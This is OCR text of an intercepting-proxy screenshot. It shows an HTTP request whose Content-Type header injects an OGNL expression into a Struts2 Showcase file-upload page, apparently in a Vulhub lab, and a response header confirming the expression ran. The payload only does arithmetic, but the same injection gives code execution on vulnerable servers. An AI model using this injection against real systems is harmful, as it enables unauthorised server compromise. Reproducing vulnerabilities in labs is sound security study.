 发送
取消
请求
美化 Raw Hex
\n
1 GET /doUpload.action HTTP/1.1
2 Host: 192.168.157.128:2001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=ebkm5umq7o4emfo8amiifu8q; phpMyAdmin=
0e02d819225d61988d3e5e0979e5bf09; pma_lang=zh_CN
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServl
etResponse'].addHeader('vulhub',233*233)}.multipart/form
-data
13
14
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Dec 2024 06:38:20 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
Content-Length: 495
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>